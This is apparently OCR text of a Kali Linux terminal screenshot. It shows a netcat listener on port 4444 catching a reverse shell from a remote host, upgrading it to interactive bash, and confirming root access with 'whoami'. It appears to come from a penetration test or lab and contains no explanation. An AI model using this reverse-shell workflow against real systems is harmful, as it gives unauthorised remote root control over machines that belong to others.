 Applications Places Terminal Jun 14 16:42 1
ec2-user@kali: ~
root@kali:/home/ec2-user# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.31.13.220] from (UNKNOWN) [3.22.240.99] 55118
/bin/sh: 0: can't access tty; job control turned off
# /bin/bash -i
bash: cannot set terminal process group (1291): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-0-0-49:/# whoami
whoami
root
root@ip-10-0-0-49:/#